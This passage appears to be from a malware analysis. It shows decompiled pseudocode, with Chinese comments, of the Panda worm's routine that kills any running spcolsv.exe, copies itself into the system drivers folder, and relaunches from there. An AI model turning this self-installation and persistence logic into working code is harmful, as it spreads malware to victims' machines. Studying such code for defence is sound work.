 if ( !v63 )
{
GetModuleFileName(0, v50);
charupper(v42);
v41 = v50[1];
GetSystemDirectory(); // getsystem32
strcat("spcolsv.exe", "drivers\\", v49[5], v41, v42, v43, v44, v45, v46);
charupper(v41);
strcmp(); // 判断当前的modulefilename是否等于
// C:\WINDOWS\SYSTEM32\DRIVES\SPCOLSV.EXE
if ( !v6 )
{
FindProc(); // 是否存在spcolsv.exe进程，如果存在，将其关闭
FindProc();
GetSystemDirectory();
strcat("spcolsv.exe", "drivers\\", v49[3], 128, v42, v43, v44, v45, v46);
v7 = sub_4040CC(v49[4]);
SetFileAttributesA(v7, v38);
Sleep(1u);
GetSystemDirectory();
strcat("spcolsv.exe", "drivers\\", v49[1], 0, v39, v40, v41, v42, v43);
v34 = sub_4040CC(v49[2]);
GetModuleFileName(0, (int *)v49);
v8 = sub_4040CC(v49[0]);
CopyFileA(v8, v34, (BOOL)v35);
GetSystemDirectory();
strcat("spcolsv.exe", "drivers\\", v48[1], 1, v36, v37, v38, v39, v40);
v9 = sub_4040CC((char *)v48[2]);
WinExec(v9, v33); // 运行spcolsv.exe
ExitProcess_0(0); // 退出进程（panda.exe）
}
}